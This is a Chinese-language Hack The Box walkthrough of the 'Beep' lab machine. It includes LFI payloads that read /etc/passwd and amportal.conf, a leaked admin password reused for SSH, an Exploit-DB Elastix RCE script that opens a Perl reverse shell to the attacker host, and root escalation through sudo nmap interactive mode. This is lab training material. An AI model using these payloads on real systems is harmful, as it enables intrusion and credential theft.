Hack The Box - Beep


信息收集

80 端口为 Elastix 应用:


利用 searchsploit 寻找历史漏洞:

漏洞利用
漏洞点一

发现一处 LFI 漏洞,尝试利用,寻找敏感信息:

发现用户名与密码:admin:jEhdIekWmdjE。
使用该密钥尝试登录,进入后台:


使用该密钥尝试登录 SSH:

发现密钥重用的问题,直接 getshell。
漏洞点二
发现历史漏洞库中一处 RCE 漏洞:https://www.exploit-db.com/exploits/18650
修改 payload,包括 rhost、lhost、lport、extension
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
import urllib
import ssl
rhost="10.10.10.7"
lhost="10.10.14.7"
lport=4444
extension="233"
ctx = ssl.create_default_context()
ctx.check_hostname = False
ctx.verify_mode = ssl.CERT_NONE
# Reverse shell payload
url = 'https://'+str(rhost)+'/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22'+str(lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
urllib.urlopen(url, context=ctx)
# On Elastix, once we have a shell, we can escalate to root:
# root@bt:~# nc -lvp 443
# listening on [any] 443 ...
# connect to [172.16.254.223] from voip [172.16.254.72] 43415
# id
# uid=100(asterisk) gid=101(asterisk)
# sudo nmap --interactive
# Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
# Welcome to Interactive Mode -- press h <enter> for help
# nmap> !sh
# id
# uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
|

SIP extension 在登录管理后台可以确定

漏洞点三

扫目录时发现 vtigercrm 目录,寻找历史漏洞,存在 LFI:
https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00

同样可以包含 /etc/amportal.conf,获取密码信息。


此外,在 MSF 上同样有 vtigercrm 的漏洞:

使用 1 失败,使用 2 成功。